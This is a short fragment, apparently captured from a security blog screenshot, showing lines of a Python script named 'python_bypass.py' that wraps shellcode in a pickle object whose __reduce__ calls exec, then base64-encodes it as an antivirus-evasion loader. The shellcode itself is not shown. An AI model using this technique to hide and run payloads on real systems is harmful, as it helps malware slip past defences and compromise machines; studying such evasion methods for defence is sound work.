 29
30 class exp(object):
31 def __reduce__(self):
32 return (exec, (shellcode,))
33
34 def se():
35 res = pickle.dumps(exp())
36 res_base64 = base64.b64encode(res)
37 # print(res_base64)
38 return (res_base64)
39
40 res = se()
41 print(res)
se()
python_bypass ×
D:\huanjing\python3\python.exe D:/huanjing/miansha/python/python_bypass.py
无害实验室sec